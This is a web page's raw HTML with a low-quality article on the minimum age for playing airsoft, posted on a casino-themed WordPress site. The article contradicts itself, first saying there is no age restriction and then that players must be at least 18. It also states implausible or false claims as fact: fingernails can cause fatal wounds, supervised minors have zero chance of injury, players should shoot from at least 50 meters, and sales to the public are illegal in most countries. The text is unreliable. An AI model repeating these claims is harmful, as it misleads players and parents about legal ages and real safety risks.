.font-body{font-size:15px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.5}h1, h2, h3, h4, h5, h6{font-weight:700;text-transform:none;line-height:1.1}h2{font-size:2.0625em;font-style:normal}h3{font-size:1.625em;font-style:normal}h4{font-size:1.25em;font-style:normal}.fox-logo, .min-logo-text, .mobile-logo-text{font-size:40px;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0px;line-height:1.1}.slogan{font-size:10px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:2px;line-height:1.1}.wi-mainnav ul.menu > li > a, .footer-bottom .widget_nav_menu, #footernav, .offcanvas-nav{font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0px}.wi-mainnav ul.menu ul, .header-builder .widget_nav_menu  ul.menu ul{font-size:12px;font-style:normal}.post-item-title{font-style:normal}.post-item-meta{font-size:13px;font-weight:400;font-style:normal;text-transform:none}.standalone-categories{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px}.archive-title{font-size:2.8em;text-transform:none}.single .post-item-title.post-title, .page-title{font-size:3.2em;font-weight:400;font-style:normal}.post-item-subtitle{font-size:22px;font-weight:400;font-style:normal;line-height:1.4}.single .entry-content, .page .entry-content{font-size:18px;font-style:normal;line-height:1.7}.single-heading{font-size:20px;font-weight:400;font-style:normal;text-transform:uppercase;letter-spacing:0px}.widget-title{font-size:10px;font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px}.section-heading h2{font-weight:900;font-style:normal;text-transform:uppercase;letter-spacing:1px;line-height:1.3}.fox-btn, button, input[type="button"], input[type="reset"], input[type="submit"], .article-big .readmore{font-size:10px;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:2px}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{font-size:12px;font-style:normal;text-transform:none}blockquote{font-size:30px;font-weight:400;font-style:italic;text-transform:none;letter-spacing:0px}.wi-dropcap,.enable-dropcap .dropcap-content > p:first-of-type:first-letter, p.has-drop-cap:not(:focus):first-letter{font-style:normal}.wp-caption-text, .post-thumbnail-standard figcaption, .wp-block-image figcaption, .blocks-gallery-caption{font-size:14px;font-style:normal}.footer-copyright{font-style:normal}.offcanvas-nav{font-size:15px;font-weight:400;font-style:normal;text-transform:none}@media only screen and (max-width: 1023px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:26px}.archive-title{font-size:2em}.single .post-item-title.post-title, .page-title{font-size:2.8em}}@media only screen and (max-width: 567px){.fox-logo, .min-logo-text, .mobile-logo-text{font-size:20px}.archive-title{font-size:1.7em}.single .post-item-title.post-title, .page-title{font-size:2em}.post-item-subtitle{font-size:18px}.single .entry-content, .page .entry-content{font-size:16px}.single-heading{font-size:16px}}#footer-widgets{border-top-width:1px;border-color:#eaeaea}#footer-bottom{padding-top:20px;padding-bottom:20px;border-top-width:1px;border-color:#eaeaea;border-style:solid}#titlebar .container{padding-top:2em;padding-bottom:2em;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.widget-title{margin-bottom:20px;padding-bottom:5px;border-bottom-width:1px;border-color:#e0e0e0;border-style:solid}.fox-input, input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], input:not([type]), textarea{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#f0f0f0}blockquote{margin-top:35px;margin-bottom:35px;padding-right:0px;padding-left:0px;border-top-width:1px;border-bottom-width:0px;border-color:#000000;border-style:solid}@media only screen and (max-width: 1023px){blockquote{padding-left:20px}}@media only screen and (max-width: 567px){blockquote{margin-top:30px;padding-left:20px}}#footer-widgets{background-color:#fafafa}#footer-bottom{background-color:#ffffff}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://casinomagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://casinomagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casinomagzine.com/wp-json/wp/v2/posts/4167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casinomagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://casinomagzine.com/?p=4167' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casinomagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;format=xml" />
<meta name="google-site-verification" content="_CG4s_J30pxKkufD7pjEWHhF1ojb7W-pAsN_yOzCvSA" />

<meta property="og:image" content="https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg"/>
<meta property="og:image:secure_url" content="https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg" />

    <link rel="pingback" href="https://casinomagzine.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style id="color-preview"></style>

            
</head>

<body class="wp-singular post-template-default single single-post postid-4167 single-format-standard wp-theme-fox layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-heading style--tag-plain style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_top style--link-2" itemscope itemtype="https://schema.org/WebPage">
    
        
    <div id="wi-all" class="fox-outer-wrapper fox-all wi-all">

        
        <div id="wi-wrapper" class="fox-wrapper wi-wrapper">

            <div class="wi-container">

                
                
<header id="masthead" class="site-header header-classic header-sticky-style-border submenu-light" itemscope itemtype="https://schema.org/WPHeader">
    
    <div id="masthead-mobile-height"></div>

    
<div class="header-container header-stack3 header-nav-top-1 header-nav-bottom-1">


    
    
<div class="header-classic-row header-row-branding header-row-main header-stack3-main">

    <div class="container">
        
        
    <div id="logo-area" class="fox-logo-area fox-header-logo site-branding">
        
        <div id="wi-logo" class="fox-logo-container">
            
            <h2 class="wi-logo-main fox-logo logo-type-text" id="site-logo">                
                <a href="https://casinomagzine.com/" rel="home">
                    
                    <span class="text-logo">CASINO MAGAZINE</span>                    
                </a>
                
            </h2>
        </div><!-- .fox-logo-container -->

          
    <h3 class="slogan site-description">News About Casino World</h3>
    
    </div><!-- #logo-area -->

            
                <div class="header-stack3-left header-stack3-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>



<div class="header-search-wrapper header-search-modal">
    
    <span class="search-btn search-btn-modal">
        <i class="fa fa-search"></i>    </span>
    
    <div class="modal-search-wrapper modal-showing-slide-right">
        
        <div class="container">
            
            <div class="modal-search-container">
    
                <div class="searchform">
    
    <form role="search" method="get" action="https://casinomagzine.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="fa fa-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->                
                
    <h3 class="search-nav-heading small-heading">Suggestions</h3>

    <nav id="search-menu" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu"><ul id="menu-suggestions" class="menu"><li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
</ul></div>        
    </nav><!-- #search-menu -->

                    
            </div><!-- .modal-search-container -->
            
        </div><!-- .header-search-form -->
        
        <span class="close-modal"><i class="feather-x"></i></span>
    
    </div><!-- .modal-search-wrapper -->
    
</div><!-- .header-search-wrapper -->

            
        </div><!-- .header-stack3-part -->
                
                <div class="header-stack3-right header-stack3-part">
            
            

<div class="social-list header-social style-plain shape-circle align-center icon-size-normal icon-spacing-small style-none" id="social-id-69068f5caa770">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="https://www.facebook.com/Casino-Magazine-107668694735543" target="_blank" rel="alternate" title="Facebook">
                <i class="fab fa-facebook-f"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="https://twitter.com/magazine_casino" target="_blank" rel="alternate" title="Twitter">
                <i class="fab fa-twitter"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="alternate" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="alternate" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="alternate" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

            
        </div><!-- .header-stack3-part -->
        
    </div><!-- .container -->
    
    <aside id="header-area" class="widget-area"></aside><!-- .widget-area -->
</div><!-- .header-row-main -->
    
    
<div class="row-nav-light row-nav-style-active-3 header-classic-row header-row-nav header-sticky-element">

    <div class="container">

        
    <nav id="wi-mainnav" class="navigation-ele wi-mainnav" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        
        <div class="menu style-indicator-plus"><ul id="menu-primary" class="menu"><li id="menu-item-3483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3483"><a href="https://casinomagzine.com/">Home</a></li>
<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2662"><a href="https://casinomagzine.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://casinomagzine.com/contact/">Contact</a></li>
	<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://casinomagzine.com/advertising/">Advertising</a></li>
</ul>
</li>
<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3448"><a href="https://casinomagzine.com/category/news/">News</a></li>
<li id="menu-item-3450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3450"><a href="https://casinomagzine.com/category/casino/">Casino</a></li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://casinomagzine.com/category/gambling/">Gambling</a></li>
<li id="menu-item-3451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3451"><a href="https://casinomagzine.com/category/travel/">Blackjack</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3452"><a href="https://casinomagzine.com/category/slots/">Slots</a></li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://casinomagzine.com/category/poker/">Poker</a></li>
<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://casinomagzine.com/category/betting/">Betting</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://casinomagzine.com/category/games/">Games</a></li>
<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://casinomagzine.com/category/reviews/">Reviews</a></li>
</ul></div>        
    </nav><!-- #wi-mainnav -->

    
    </div><!-- .container -->

</div><!-- .header-element-nav -->



    
</div><!-- .header-container -->    
</header><!-- #masthead -->
                
<div id="masthead-mobile" class="masthead-mobile">
    
    <div class="container">
        
        <div class="masthead-mobile-left masthead-mobile-part">
            
            
    <a class="toggle-menu hamburger hamburger-btn">
        <i class="fa fa-bars ic-hamburger"></i>        <i class="feather-x"></i>
    </a>

            
                        
        </div><!-- .masthead-mobile-part -->
    
        
<h4 id="mobile-logo" class="mobile-logo mobile-logo-text">
    
    <a href="https://casinomagzine.com/" rel="home">

        
        <span class="text-logo">CASINO MAGAZINE</span>

        
    </a>
    
</h4><!-- .mobile-logo -->

            
        <div class="masthead-mobile-right masthead-mobile-part">
        
                        
        </div><!-- .masthead-mobile-part -->
    
    </div><!-- .container -->
    
    <div class="masthead-mobile-bg"></div>

</div><!-- #masthead-mobile -->
    
    
                <div id="wi-main" class="wi-main fox-main">

<article id="wi-content" class="wi-content wi-single single-style-1b padding-top-normal post-4167 post type-post status-publish format-standard has-post-thumbnail hentry category-games tag-how-old-do-you-have-to-be-play-airsoft tag-how-old-do-you-have-to-be-to-play-airsoft tag-places-to-play-airsoft-near-me tag-play-airsoft no-sidebar" itemscope itemtype="https://schema.org/CreativeWork">
    
        
    <div class="single-big-section single-big-section-content">
        
        <div class="container">

            <div id="primary" class="primary content-area">

                <div class="theiaStickySidebar">

                        <header class="single-header post-header entry-header single-section align-left single-header-template-4 post-header-none" itemscope itemtype="https://schema.org/WPHeader">
    
        <div class="container">
            
            <div class="header-main narrow-area">

                <div class="post-item-header">
    <div class="entry-categories meta-categories categories-plain standalone-categories post-header-section">

        <a href="https://casinomagzine.com/category/games/" rel="tag">Games</a>
    </div>

    <div class="title-subtitle"><h1 class="post-title post-item-title">How Old Do You Have To Be To Play Airsoft</h1></div>
<div class="post-item-meta wi-meta fox-meta post-header-section ">
    
    <div class="fox-meta-author entry-author meta-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a class="meta-author-avatar" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></a><span class="byline"> by <span class="author vcard"><a class="url fn" itemprop="url" rel="author" href="https://casinomagzine.com/author/admin/"><span itemprop="name">admin</span></a></span></span></div>    <div class="entry-date meta-time machine-time time-short"><time class="published" itemprop="datePublished" datetime="2022-02-23T15:44:27+00:00">February 23, 2022</time><time class="updated" itemprop="dateModified" datetime="2022-02-23T15:44:36+00:00">February 23, 2022</time></div>                    
</div>

</div>                
            </div><!-- .header-main -->

        </div><!-- .container -->
    
    </header><!-- .single-header -->
                        
<div class="thumbnail-wrapper single-big-section-thumbnail single-section wrapper-thumbnail-stretch-bigger">
    
    <div class="thumbnail-container">
        
        <div class="container">
            
            <div class="thumbnail-main narrow-area">
                
                <div class="thumbnail-stretch-area">

                    <figure class="fox-figure post-thumbnail post-thumbnail-standard hover-none thumbnail-acute"  itemscope itemtype="https://schema.org/ImageObject"><span class="image-element thumbnail-inner"><img width="1200" height="802" src="https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg" class="attachment-full size-full" alt="How Old Do You Have To Be To Play Airsoft" decoding="async" fetchpriority="high" srcset="https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft.jpg 1200w, https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft-300x201.jpg 300w, https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft-1024x684.jpg 1024w, https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft-768x513.jpg 768w, https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft-720x480.jpg 720w, https://casinomagzine.com/wp-content/uploads/2022/02/How-Old-Do-You-Have-To-Be-To-Play-Airsoft-480x321.jpg 480w" sizes="(max-width: 1200px) 100vw, 1200px" /></span><figcaption class="fox-figcaption">How Old Do You Have To Be To Play Airsoft</figcaption></figure>                    
                </div><!-- .thumbnail-stretch-area -->
                
            </div><!-- .thumbnail-main -->

        </div><!-- .container -->
        
    </div><!-- .thumbnail-container -->
    
</div><!-- .thumbnail-wrapper -->

                    
<div class="single-body single-section">
    
    <div class="single-section single-main-content allow-stretch-full allow-stretch-left allow-stretch-right allow-stretch-bigger disable-dropcap">
        
                
        <div class="entry-container">
            
            <div class="content-main narrow-area">
            
                
                <div class="dropcap-content columnable-content entry-content single-component">

                    
<p>How Old Do You Have To Be To Play Airsoft? Airsoft is a game where people aim to defeat one another by using fake guns made of plastic and metal to shoot paintball-like pellets at targets. The guns use pellets that do not cause much pain but can leave marks on the body and can cause injuries to younger ones.</p>



<span id="more-4167"></span>



<p>Nowadays, many individuals are interested in participating in such games, but in most countries, it is illegal to sell airsoft devices to the general public; therefore, a minimum age limit has been introduced concerning who can and cannot purchase Airsoft.</p>



<p>The minimum age when it comes to purchasing an Airsoft device will vary depending on the country, but they are as low as 13. While other countries, according to their law, have set different ages between 14–17 years old.</p>



<h2 class="wp-block-heading"><a></a><strong>Who Can Play Airsoft in a Controlled Environment?</strong></h2>



<p>There is no specific age restriction for participation, but restrictions may depend on the gun you are using to play.</p>



<p>Some companies have raised concerns about the safety of this sport for children. People worry that if these children are inexperienced or dont know all of the rules, they will be more prone to injuries.</p>



<p>However, these fears are overblown because there are strict requirements to be on an airsoft field. You must be at least 18 years old and keep your fingernails trimmed so you don&#8217;t embed them into someone else and cause a fatal wound.</p>



<p>Concerns about the age requirement have been nullified by those who argue that minors should not engage in dangerous sports and instead should encourage their kids to take up safer recreation methods like more non-competitive sports or chess clubs.</p>



<p>In continuation with this debate, there are arguments for and against both age limits and the presence of any age restrictions at all.</p>



<h3 class="wp-block-heading"><a></a><strong>Arguments In favor of age restrictions:</strong></h3>



<p>&#8211; Minors under a certain age might not understand the importance of following safe practices when playing Airsoft.</p>



<p>&#8211; Many players below an age limit can have difficulty hearing commands or lacking reflexes, or reacting as quickly to surroundings on the field, which can cause safety hazards for themselves and others in their instance.</p>



<h3 class="wp-block-heading"><a></a><strong>Arguments against age restriction:</strong></h3>



<p>&#8211; Lowering the minimum allowable age will help create an environment that welcomes more people, especially children, to play the game regularly and increase the pool of available talent (people who grow up playing Airsoft) needed to support high levels of competition by adults.</p>



<p>&#8211; Some people believe that if minors are provided with proper training and are carefully monitored, there is zero percent chance that they will get injured while playing the sport.</p>



<p>Other people argue that the 18 years of age limit is too much; if any kid is passionate about any sport, he/she should be allowed to practice it. Every sport is equally dangerous if will see activities from this perspective. You can take the example of cricket or football; multiple players get injured while playing it. However, there are no age restrictions on it.</p>



<p>&#8211; Some people think that people can play the game as young as seven. However, before letting any kid get into the field, there should be a consent form signed by the parents.<strong> </strong></p>



<h2 class="wp-block-heading"><a></a><strong>Things to Keep in Mind While Playing Airsoft</strong></h2>



<p>To make sure you or your kids are safe while playing Airsoft, you must follow a few instructions. We have made a safety checklist for Airsoft; all you have to do is read them carefully and follow them whenever you are playing it.</p>



<ul class="wp-block-list"><li>The face is the first and the most important thing while playing games like Airsoft. Therefore, it requires extra attention. For an adult, protection glasses would be more than enough. However, kids should wear face masks, helmets, and protective glasses.</li><li>It doesn&#8217;t matter if you are an adult or kid; you have to wear armor as it helps you differentiate between your team and the opponent. If you do not wear armor, there are chances that you might shoot any of your teammates from a close distance, and it is indeed very dangerous.</li><li>Other things such as gloves, kneecaps, elbow caps are equally important.</li><li>The safety of the players also depends on the person who is monitoring the game. He should be well equipped with a mic in hand to stop the game whenever needed. The referee has to stop the game when there is any injury or when the safety gears of any player are distrurbed.</li><li>All players have to follow the rules otherwise, they should be eliminated.</li><li>Shoot from the minimum 50 meters distance. That means never get too close to the opponent; it can hurt them bad.</li></ul>



<h2 class="wp-block-heading"><a></a><strong>How Should you Decide the Size of the Gun?</strong></h2>



<p>To decide the size of the gun, you have to be honest with yourself. If you are a parent, evaluate your kid by looking at the height and weight of your kid. For below 14 kids, you should always go for the smaller guns because they are easy to carry, and the damage of these guns is less compared to the bigger ones.</p>



<p>On the contrary, if you are an adult and you want to enjoy the game properly, go for the best options available in the market. Keep in mind that these high-efficiency guns are very dangerous, and you have to be extremely careful while handling such guns.</p>



<h2 class="wp-block-heading"><a></a><strong>Our Recommendations Regarding the Age Limit</strong></h2>



<p>Airsoft guns are not made to use at home. Therefore, governments of every country should not sell them to the general public. However, it is a very good sport, and people enjoy it a lot; if the guns are only sold to the field owners that have a license to let people play in the same environment will be very good for the lovers of this game.&nbsp;</p>



<h2 class="wp-block-heading"><a></a><strong>Conclusion</strong></h2>



<p>It doesn&#8217;t matter how old you are to play Airsoft if you are following the rules. We have provided you with detailed guidelines on how old you should be to play Airsoft. Now the ball is in your court, to know more about the Airsoft and other similar games. Stay connected!</p>



<h2 class="wp-block-heading">Read Also:</h2>



<ul class="wp-block-list"><li><a href="https://casinomagzine.com/epiphone-casino-archtop-hollowbody-electric-guitar-natural/">Epiphone Casino Archtop Hollowbody Electric Guitar – Natural</a></li><li><a href="https://casinomagzine.com/understanding-sports-betting-why-more-states-are-moving-to-legal/">Understanding Sports Betting, why more states are moving to Legal?</a></li><li><a href="https://casinomagzine.com/the-benefits-of-a-shared-wallet-for-online-betting/">The Benefits of a Shared Wallet for Online Betting</a></li></ul>

                </div><!-- .entry-content -->

                <div class="single-component single-component-share">
<div class="fox-share share-style-custom  color-custom background-custom hover-color-custom hover-background-custom share-icons-shape-circle size-small share-layout-stack">
    
        
    <span class="share-label"><i class="fa fa-share-alt"></i>Share this</span>
    
        
    <ul>
        
                
        <li class="li-share-facebook">
            
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F" title="Facebook" class="share share-facebook">
                
                <i class="fab fa-facebook-f"></i>
                <span>Facebook</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-messenger">
            
            <a href="https://www.facebook.com/dialog/send?app_id=794927004237856&#038;link=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;redirect_uri=https%3A%2F%2Fcasinomagzine.com%2F" title="Messenger" class="share share-messenger">
                
                <i class="fab fa-facebook-messenger"></i>
                <span>Messenger</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-twitter">
            
            <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;text=How+Old+Do+You+Have+To+Be+To+Play+Airsoft" title="Twitter" class="share share-twitter">
                
                <i class="fab fa-twitter"></i>
                <span>Twitter</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-pinterest">
            
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;description=How+Old+Do+You+Have+To+Be+To+Play+Airsoft" title="Pinterest" class="share share-pinterest">
                
                <i class="fab fa-pinterest-p"></i>
                <span>Pinterest</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-linkedin">
            
            <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;title=How+Old+Do+You+Have+To+Be+To+Play+Airsoft" title="Linkedin" class="share share-linkedin">
                
                <i class="fab fa-linkedin-in"></i>
                <span>Linkedin</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-whatsapp">
            
            <a href="https://api.whatsapp.com/send?phone=&#038;text=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F" title="Whatsapp" class="share share-whatsapp">
                
                <i class="fab fa-whatsapp"></i>
                <span>Whatsapp</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-reddit">
            
            <a href="https://www.reddit.com/submit?url=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F&#038;title=How+Old+Do+You+Have+To+Be+To+Play+Airsoft" title="Reddit" class="share share-reddit">
                
                <i class="fab fa-reddit-alien"></i>
                <span>Reddit</span>
                
            </a>
            
        </li>
        
                
        <li class="li-share-email">
            
            <a href="mailto:?subject=How%20Old%20Do%20You%20Have%20To%20Be%20To%20Play%20Airsoft&#038;body=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F" title="Email" class="email-share">
                
                <i class="feather-mail"></i>
                <span>Email</span>
                
            </a>
            
        </li>
        
                
    </ul>
    
</div><!-- .fox-share -->
</div>
<div class="single-component single-component-authorbox">
    
    <div class="fox-authorbox authorbox-simple authorbox-narrow">
    
        <div class="authorbox-inner">

                        <div class="user-item-avatar authorbox-avatar avatar-circle">

                <a href="https://casinomagzine.com/author/admin/">

                    <img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>
                </a>

            </div><!-- .user-item-avatar -->

            <div class="authorbox-text">

                
                
                
                <div class="fox-user-item authorbox-tab active authorbox-content" data-tab="author">

                    <div class="user-item-body">

                        
                        <h3 class="user-item-name">

                            <a href="https://casinomagzine.com/author/admin/">admin</a>

                        </h3>

                        
                        
                        
<div class="social-list user-item-social shape-circle style-plain">
    
    <ul>
    
        
        <li class="li-telegram">
            <a href="http://admin" target="_blank" rel="alternate" title="Telegram">
                <i class="fab fa-telegram"></i>
            </a>
        </li>

                
                
        <li class="li-website">
            <a href="https://casinomagzine.com" target="_blank" title="Website">
                <i class="fa fa-globe-americas"></i>
            </a>
        </li>
        
                
    </ul>
    
</div><!-- .user-item-social -->


                    </div><!-- .user-item-body -->

                </div><!-- .fox-user-item -->

                
            </div><!-- .authorbox-text -->

        </div><!-- .authorbox-inner -->

    </div><!-- .fox-authorbox -->

</div><!-- .single-authorbox-section -->
    
<div class="single-component single-component-comment">
    
    
<div id="comments" class="comments-area single-section single-component">

	
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title single-heading"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-old-do-you-have-to-be-to-play-airsoft/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://casinomagzine.com/wp-login.php?redirect_to=https%3A%2F%2Fcasinomagzine.com%2Fhow-old-do-you-have-to-be-to-play-airsoft%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
</div><!-- .single-component-comment -->
                    
            </div><!-- .main-content -->
            
        </div><!-- .container -->
    
    </div><!-- .single-section -->
    
    
</div><!-- .single-body -->


                </div><!-- .theiaStickySidebar -->

            </div><!-- #primary -->

            
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
